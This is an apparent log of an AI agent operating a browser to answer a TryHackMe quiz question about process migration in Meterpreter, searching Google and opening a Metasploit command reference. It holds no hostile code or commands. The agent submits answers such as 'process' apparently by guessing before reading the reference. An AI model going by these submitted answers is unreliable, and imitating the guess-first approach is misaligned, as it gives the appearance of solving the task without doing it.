
{"action": "scroll", "coordinate": [623, 352], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [208, 263]}

Step: Select the question 'What command do we use to transfer ourselves into the process?' for copying
{"action": "left_click_drag", "start_coordinate": [595, 313], "coordinate": [177, 339]}
{"action": "right_click", "coordinate": [166, 340]}
Step: Search Google for the copied question with 'msfconsole' appended
{"action": "left_click", "coordinate": [187, 346]}
{"action": "left_click", "coordinate": [150, 40]}

{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "msfco"}

{"action": "type", "text": "n"}

{"action": "type", "text": "sole"}
{"action": "key", "text": "Return"}

Step: Replace 'msfconsole' with 'metterpriter' in the query and search again
{"action": "double_click", "coordinate": [594, 123]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "metterpriter"}
{"action": "key", "text": "Return"}

Step: Rerun the search with the corrected spelling 'meterpreter'
{"action": "left_click", "coordinate": [389, 240]}

Step: Back in TryHackMe, replace the answer 'execute' with 'process' and submit it
{"action": "left_click", "coordinate": [82, 42]}

{"action": "double_click", "coordinate": [87, 382]}

{"action": "type", "text": "process"}
{"action": "key", "text": "Return"}


Step: Open the 'Meterpreter Basics - Metasploit Unleashed' result from the Google results
{"action": "key", "text": "ctrl+Tab"}

{"action": "key", "text": "Return"}

Step: Read the Meterpreter command reference from HELP down to IPCONFIG, then select the address bar
{"action": "scroll", "coordinate": [452, 287], "scroll_direction": "down", "scroll_amount": 5}
